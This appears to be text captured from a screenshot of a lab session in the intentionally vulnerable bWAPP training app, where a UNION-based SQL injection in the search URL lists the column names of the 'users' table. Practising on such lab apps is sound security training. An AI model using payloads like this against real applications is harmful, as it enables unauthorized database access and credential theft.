 Applications Places Firefox ESR Aug 23 01:19
bWAPP - SQL Injection
localhost:8080/sqli_1.php?title=spiderman' UNION SELECT 1,2,database(),4,group_concat(column_name),6,7 from information_schema.columns where table_name='users' --+&action=sea
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
One or more installed add-ons cannot be verified and have been disabled. Learn More
bWAPP
an extremely buggy web app !
Choose your bug:
--------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 bWAPP id,login,password,email,secret,activation_code,activated,reset_code,admin 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?